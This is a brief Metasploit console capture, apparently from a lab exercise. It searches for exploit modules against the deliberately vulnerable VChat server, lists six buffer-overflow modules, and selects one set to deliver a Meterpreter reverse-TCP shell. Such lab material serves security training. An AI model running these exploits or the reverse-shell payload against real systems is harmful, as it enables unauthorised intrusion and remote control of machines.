 msf6 > search VChat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/VChat/GMON_SEH 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GMON command SEH Exploitation
1 exploit/windows/VChat/GTER_Reuse 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Code Reuse
2 exploit/windows/VChat/GTER_Egg 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Egghunting
3 exploit/windows/VChat/KSTET_Multi 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
4 exploit/windows/VChat/KSTET_DLL 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
5 exploit/windows/VChat/TRUN 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/VChat/TRUN
msf6 > use 4
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/VChat/KSTET_DLL) >